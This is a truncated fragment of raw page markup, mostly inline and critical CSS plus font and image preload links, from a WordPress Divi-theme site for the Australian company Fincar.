!important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>


<link rel="preload" href="https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1.pngw3.webp" as="image"><link rel="preload" href="https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fincar.com.au/wp-content/themes/Divi/font/Croogla-4F.woff2" as="font" type="font/woff2" crossorigin>
<style id="makfast-critical-css">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}.clearfix::after{content:"";clear:both;display:table}.clearfix:after,.clearfix:before{display:table;content:''}.clearfix:after,.clearfix:before{display:table;content:""}.clearfix:after{clear:both}.clearfix:after{content:"";clear:both;display:table}a,body,div,form,h1,h2,h4,h6,html,iframe,img,label,li,p,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:0 0}body{line-height:1}ul{list-style:none}:focus{outline:0}article,header,nav{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}iframe{max-width:100%}h1,h2,h4,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h4{font-size:18px}h6{font-size:14px}input{-webkit-appearance:none}button,input{font-family:inherit}img{max-width:100%;height:auto}#main-content{background-color:#fff}.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}.aligncenter{display:block;margin-left:auto;margin-right:auto}.single .et_pb_post{margin-bottom:27px}.et_pb_widget .wp-block-search__label{display:none}.et_pb_widget .wp-block-search__button,.et_pb_widget .wp-block-search__input{padding:.7em;height:40px!important;margin:0;font-size:14px;line-height:normal!important;border:1px solid #ddd;color:#666}.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.et_pb_widget .wp-block-search{position:relative}.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}.mobile_menu_bar:after,.mobile_menu_bar:before{color:#2ea3f2}.et-menu,nav.et-menu-nav{float:left}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.mobile_menu_bar:before{content:"\61";font-size:32px;left:0;position:relative;top:0}.et-social-facebook a.icon:before{content:"\e093"}*{-webkit-box-sizing:border-box;box-sizing:border-box}.et_pb_button:after,.mobile_menu_bar:before{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px}.et_pb_button{position:relative}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button:before{display:none}.et_pb_column_1_4 h2{font-size:23px}.et_pb_column_1_4 h4{font-size:18px}.et_pb_bg_layout_dark{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_module,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_with_border{position:relative;border:0 solid #333}.et_multi_view_hidden{display:none!important}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}.et-waypoint:not(.et_pb_counters){opacity:0}.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}@media (min-width:981px){.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_section{padding:4% 0}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb-has-header #page-container{padding-top:0!important}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_section{padding:50px 0}}.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et_pb_row:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-right:0!important}.et_pb_column,.et_pb_row{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-right:0!important}}@media (max-width:980px){.et_pb_row{max-width:1080px}.et_pb_row{padding:30px 0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}}.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_post .entry-title a{text-decoration:none}.et_pb_posts .et_pb_post{position:relative}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child{margin-bottom:0}.et_pb_column{width:100%!important}.et_pb_post{margin-bottom:42px}}button::-moz-focus-inner{padding:0;border:0}.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}@media (min-width:981px){.et_pb_gutters3 .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_widget{width:100%;margin-bottom:26.347%}}.nav li{position:relative;line-height:1em}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0}.et_pb_module .mobile_menu_bar:before{top:2px}.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_sticky_module .et_pb_main_blurb_image .et_pb_image_wrap{width:100%;max-width:100%}.et_pb_blurb_position_left .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}.et_pb_button_module_wrapper>a{display:inline-block}.et_pb_heading_container{position:relative}.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image img{position:relative}.et_pb_menu .et-menu-nav,.et_pb_menu .et-menu-nav>ul{float:none}.et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_menu_inner_container{position:relative}.et_pb_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu,.et_pb_menu .et_pb_menu__menu>nav,.et_pb_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_menu--style-left_aligned .et_pb_menu_inner_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_widget_area_right{border-left:1px solid rgba(0,0,0,.1);padding-left:30px}.et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}@media (max-width:980px){.et_pb_menu--style-left_aligned .et_pb_menu_inner_container{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu .et_pb_menu__menu{display:none}.et_pb_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_widget_area_right{padding-left:0;border-left:none}.et_pb_column .et_pb_widget{margin:0 5.5% 7.5% 0;width:47.25%;clear:none;float:left}.et_pb_column .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column .et_pb_widget:nth-child(odd){clear:both}}@media (max-width:479px){.et_pb_column .et_pb_widget{margin-right:0;margin-bottom:11.5%;width:100%}}ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_pb_social_media_follow li:last-child a{margin-right:0}.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;position:relative;z-index:10}.et_pb_social_media_follow li a.icon{border-radius:3px}.et_pb_social_media_follow_network_name{display:none}.et_pb_social_icon a.icon{vertical-align:middle}.et_pb_social_icon a.icon:before{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-social-linkedin a.icon:before{content:"\E09D"}.et_pb_text{word-wrap:break-word}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}body,body .et_pb_bg_layout_light .et_pb_post p{font-size:14px}.horizontal-align{display:flex;gap:20px;align-items:center;justify-content:flex-end}::placeholder{color:#999}@media (max-width:980px){.logo-wrapper.et_pb_column{margin-bottom:0!important}.horizontal-align{display:unset;gap:unset;align-items:unset;justify-content:unset}}@media (max-width:768px){h1.et_pb_module_heading{font-size:40px!important}}.et_pb_post.clearfix{display:flex!important}@media (max-width:766px){.et_pb_post.clearfix{flex-direction:column;padding:20px!important}}.entry-title{text-align:left!important}.entry-title a{text-align:left!important}.entry-title,.post-content{width:100%!important}@media (max-width:1280px){.post-content-inner{margin-top:20px!important}}.mobile-footer-menu .et_pb_menu__menu{display:block}.mobile-footer-menu .et_mobile_nav_menu{display:none}footer .et_pb_menu__wrap{display:block!important}.latest__news .et_pb_post{padding:0!important}.mobile-logo{max-height:100px;opacity:1;overflow:hidden}.logo-wrapper img{opacity:1!important}body.single-company_news .et_pb_row.et_pb_row_0_tb_body{padding:27px 0}body,html{overflow-y:overlay;overflow-x:unset;scroll-behavior:unset;scroll-snap-type:unset;scroll-snap-stop:unset}@media (min-width:1200px){.single-company_news header.et-l.et-l--header>div>div.global-header.et_pb_sticky_module{position:fixed!important;padding:30px 0!important;z-index:10010;width:1000%;left:0;top:0;bottom:auto;margin-top:0}}@media (max-width:767px){.et_pb_column .et_pb_widget{margin-right:0;width:100%}.single-company_news header.et-l.et-l--header>div>div.global-header.et_pb_sticky_module{position:fixed!important}.mobile-header .et_pb_blurb_position_left .et_pb_blurb_container{padding-left:5px!important}.et_pb_menu__wrap .mobile_menu_bar:before{top:9px}}.mobile-header{display:flex!important;flex-direction:row!important}@media (max-width:1426px){.horizontal-align{padding:0}}.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:30px;padding-bottom:30px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0!important;padding-right:40px!important;padding-bottom:0!important;padding-left:40px!important;margin-right:auto!important;margin-bottom:1px!important;margin-left:auto!important;padding-top:0;padding-right:40px;padding-bottom:0;padding-left:40px}.et_pb_row_0_tb_header,.et_pb_row_1_tb_header,.et_pb_row_2_tb_header{width:100%;max-width:1330px}.et_pb_row_0_tb_header{gap:0}.et_pb_image_0_tb_header{margin-bottom:0!important;text-align:left;margin-left:0}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:Poppins,Helvetica,Arial,Lucida,sans-serif;font-size:16px}.et_pb_menu_0_tb_header.et_pb_menu,.et_pb_menu_1_tb_header.et_pb_menu{background-color:#fff}.et_pb_menu_0_tb_header{margin-top:0!important;margin-bottom:0!important}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#000}.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header{padding-top:15px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:30px!important}.et_pb_button_0_tb_header_wrapper{margin-top:0!important;margin-right:0!important;margin-bottom:0!important;margin-left:0!important}body #page-container .et_pb_section .et_pb_button_0_tb_header{border-color:RGBA(255,255,255,0);border-radius:20px;font-size:22px;font-family:'',sans-serif!important;font-weight:600!important;background-color:#12308f}body #page-container .et_pb_section .et_pb_button_0_tb_header:after,body #page-container .et_pb_section .et_pb_button_0_tb_header:before{display:none!important}.et_pb_section_1_tb_header{width:100%;max-width:100%;z-index:10;box-shadow:0 2px 17px -18px #12308f}.et_pb_row_1_tb_header{border-bottom-width:1px;border-bottom-style:double;border-bottom-color:#12308f;gap:0}.et_pb_row_1_tb_header.et_pb_row,.et_pb_row_2_tb_header.et_pb_row{padding-top:0!important;padding-bottom:0!important;padding-top:0;padding-bottom:0}.et_pb_image_1_tb_header{padding-left:40px;text-align:center}.et_pb_row_2_tb_header{border-top-width:1px;border-top-color:rgba(18,48,143,.16);gap:0}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header{font-size:27px;color:#12308f!important;text-align:left}.et_pb_blurb_0_tb_header.et_pb_blurb{padding-left:20px!important;margin-top:10px!important}.et_pb_blurb_0_tb_header .et_pb_main_blurb_image .et_pb_image_wrap{width:24px}.et_pb_menu_1_tb_header .mobile_nav .mobile_menu_bar:before{color:#12308f}.et_pb_column_0_tb_header,.et_pb_column_1_tb_header{padding-right:0;padding-left:0}.et_pb_section_0_tb_header{width:100%;max-width:100%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0 2px 17px -18px #12308f}@media only screen and (min-width:981px){.et_pb_image_0_tb_header{width:190px}.et_pb_row_1_tb_header,.et_pb_row_2_tb_header,.et_pb_section_1_tb_header{display:none!important}}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0;padding-bottom:10px}.et_pb_row_0_tb_header.et_pb_row{padding-right:20px!important;padding-left:20px!important;padding-right:20px!important;padding-left:20px!important}.et_pb_image_0_tb_header{width:120px}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_row_1_tb_header{border-bottom-width:1px;border-bottom-style:double;border-bottom-color:#12308f}.et_pb_image_1_tb_header{padding-right:20px;padding-left:20px;margin-top:20px!important;margin-bottom:20px!important;width:230px;max-width:100%}.et_pb_row_2_tb_header{border-top-width:1px;border-top-color:rgba(18,48,143,.16)}.et_pb_row_2_tb_header.et_pb_row{padding-top:10px!important;padding-top:10px!important}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header{font-size:27px}.et_pb_menu_1_tb_header{padding-right:10px}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_button_0_tb_header,.et_pb_row_0_tb_header,.et_pb_section_0_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0;padding-bottom:10px}.et_pb_button_0_tb_header,.et_pb_row_0_tb_header,.et_pb_section_0_tb_header{display:none!important}.et_pb_row_0_tb_header.et_pb_row{padding-right:20px!important;padding-left:20px!important;padding-right:20px!important;padding-left:20px!important}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_row_1_tb_header{border-bottom-width:1px;border-bottom-style:double;border-bottom-color:#12308f}.et_pb_image_1_tb_header{padding-top:0;padding-right:20px;padding-bottom:0;padding-left:20px;margin-top:20px!important;margin-bottom:15px!important}.et_pb_row_2_tb_header{border-top-width:1px;border-top-color:rgba(18,48,143,.16)}.et_pb_row_2_tb_header.et_pb_row{padding-top:10px!important;padding-top:10px!important}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header{font-size:27px}.et_pb_menu_1_tb_header{padding-right:10px}}div.et_pb_section.et_pb_section_0_tb_body{background-image:url('https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/About-Us-Banner-80-e1747031121425.jpgw3.webp')!important}.et_pb_section_0_tb_body.et_pb_section{padding-top:30px;padding-right:40px;padding-bottom:30px;padding-left:40px}.et_pb_row_0_tb_body,.et_pb_row_1_tb_body{width:100%;max-width:1300px}.et_pb_heading_0_tb_body .et_pb_heading_container h1{font-size:60px;color:#fff!important}.et_pb_section_1_tb_body.et_pb_section{padding-top:60px;padding-right:40px;padding-bottom:60px;padding-left:40px}.et_pb_row_1_tb_body.et_pb_row{padding-top:0!important;padding-right:0!important;padding-bottom:0!important;padding-left:0!important;margin-top:0!important;margin-right:0!important;margin-bottom:0!important;margin-left:0!important;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.et_pb_sidebar_0_tb_body.et_pb_widget_area h2:first-of-type{color:#12308f!important}.et_pb_post_content_0_tb_body h2{font-size:48px;color:#12308f!important}.et_pb_section_0_tb_body{width:100%;margin-left:auto!important;margin-right:auto!important}.et_pb_row_0_tb_body.et_pb_row{margin-left:auto!important;margin-right:auto!important}.et_pb_section_1_tb_body{width:100%;max-width:1300px;margin-left:auto!important;margin-right:auto!important}.et_pb_row_2_tb_footer,.et_pb_row_3_tb_footer{width:100%;max-width:none}.et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5_tb_footer.et_pb_blurb .et_pb_module_header{font-family:'Croogla 4F',Helvetica,Arial,Lucida,sans-serif;font-size:18px;color:#12308f!important}.et_pb_blurb_3_tb_footer.et_pb_blurb,.et_pb_blurb_4_tb_footer.et_pb_blurb{font-family:'',sans-serif;padding-right:0!important;margin-right:0!important;width:100%}.et_pb_blurb_3_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_4_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_5_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap{width:40px}.et_pb_blurb_3_tb_footer .et_pb_blurb_content,.et_pb_blurb_4_tb_footer .et_pb_blurb_content,.et_pb_blurb_5_tb_footer .et_pb_blurb_content{max-width:100%}.et_pb_blurb_5_tb_footer.et_pb_blurb{font-family:'',sans-serif;color:#000!important;padding-right:0!important;margin-right:0!important;width:100%}.et_pb_menu_2_tb_footer.et_pb_menu ul li a,.et_pb_menu_3_tb_footer.et_pb_menu ul li a{color:#000!important}.et_pb_text_4_tb_footer{margin-bottom:20px!important}.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon:before{font-size:19px;line-height:38px;height:38px;width:38px}.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon{height:38px;width:38px}.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon .icon:before{color:#fff}.et_pb_text_5_tb_footer.et_pb_text,.et_pb_text_6_tb_footer.et_pb_text,.et_pb_text_7_tb_footer.et_pb_text{color:#12308f!important}.et_pb_text_5_tb_footer{font-family:'Croogla 4F',Helvetica,Arial,Lucida,sans-serif;font-size:20px;margin-bottom:24px!important}.et_pb_menu_2_tb_footer.et_pb_menu,.et_pb_menu_3_tb_footer.et_pb_menu{background-color:#fff}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_2_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_3_tb_footer .mobile_nav .mobile_menu_bar:before{color:#7ebec5}.et_pb_blog_1_tb_footer .et_pb_post .entry-title a{font-family:Poppins,Helvetica,Arial,Lucida,sans-serif!important}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0;padding-right:40px;padding-bottom:0;padding-left:40px}.et_pb_image_1_tb_footer{text-align:left;margin-left:0}.et_pb_row_3_tb_footer.et_pb_row{margin-top:0!important}.et_pb_text_6_tb_footer,.et_pb_text_7_tb_footer{font-family:'Croogla 4F',Helvetica,Arial,Lucida,sans-serif;font-size:20px;margin-top:50px!important;margin-bottom:24px!important}.et_pb_blog_1_tb_footer .et_pb_post .entry-title{font-size:14px!important}.et_pb_row_5_tb_footer{width:100%;max-width:1300px}.et_pb_text_10_tb_footer.et_pb_text,.et_pb_text_11_tb_footer.et_pb_text{color:#fff!important}.et_pb_text_10_tb_footer{font-family:'',sans-serif;padding-top:5px!important;padding-bottom:5px!important;margin-top:0!important;margin-bottom:0!important}.et_pb_text_11_tb_footer{font-family:'',sans-serif;padding-top:5px!important;padding-bottom:5px!important;margin-top:0!important;margin-bottom:0!important}a:hover{color:#eaae17}.et_pb_social_media_follow_network_3_tb_footer a.icon{background-color:#12308f!important}.et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon a.icon{border-radius:50px}.et_pb_social_media_follow_network_2_tb_footer,.et_pb_social_media_follow_network_3_tb_footer{margin-right:10px!important}.et_pb_row_2_tb_footer.et_pb_row{margin-top:0!important;margin-bottom:0!important;margin-left:0!important;margin-right:auto!important}.et_pb_blurb_3_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_4_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_5_tb_footer.et_pb_blurb.et_pb_module{margin-left:0!important;margin-right:auto!important}.et_pb_section_1_tb_footer{max-width:1300px;margin-left:auto!important;margin-right:auto!important}.et_pb_row_5_tb_footer.et_pb_row{padding-top:0!important;padding-right:40px!important;padding-bottom:0!important;padding-left:40px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0;padding-right:40px;padding-bottom:0;padding-left:40px}@media only screen and (min-width:981px){.et_pb_row_5_tb_footer,.et_pb_section_1_tb_footer{display:none!important}.et_pb_image_1_tb_footer{width:150px}}@media only screen and (max-width:980px){.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0;padding-right:20px;padding-bottom:0;padding-left:20px}.et_pb_image_1_tb_footer{width:150px}.et_pb_row_5_tb_footer.et_pb_row{margin-left:auto!important;margin-right:auto!important}}@media only screen and (max-width:767px){.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0;padding-right:20px;padding-bottom:0;padding-left:20px}.et_pb_image_1_tb_footer{width:200px}.et_pb_row_5_tb_footer.et_pb_row{margin-left:auto!important;margin-right:auto!important}}.latest__news article{margin-bottom:12px!important;flex-direction:column}.footer-nav__2col{display:flex important;flex-direction:row!important}.quick-links__wrapper ul{display:flex;flex-direction:column;gap:12px}.latest__news{display:flex;flex-direction:column}.latest__news article{margin-bottom:12px!important}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-group{box-sizing:border-box}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 